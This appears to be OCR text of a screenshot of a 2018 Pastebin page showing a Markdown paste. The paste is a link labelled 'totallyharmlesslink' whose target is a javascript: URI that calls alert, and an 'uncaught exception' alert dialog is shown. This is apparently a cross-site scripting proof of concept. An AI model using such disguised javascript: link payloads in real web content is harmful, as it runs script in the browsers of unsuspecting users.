 0011
1000
101
PASTEBIN
+ new paste
trends
API
tools
faq
search...
nhoya
PRO
Untitled
NHOYA PRO
JAN 7TH, 2018 (EDITED)
4
NEVER
Markdown 0.06 KB
raw
download
clone
embed
report
print
edit
delete
totallyharmlesslink
RAW Paste Data
[totallyharmlesslink](javascript:window.onerror=alert;t
uncaught exception: 1
OK
My Pastes
Untitled
74 days ago
Untitled
81 days ago
Untitled
81 days ago
Untitled
Markdown | 92 days
ago
Untitled
Markdown | 106 days
ago
hosted by
steadfast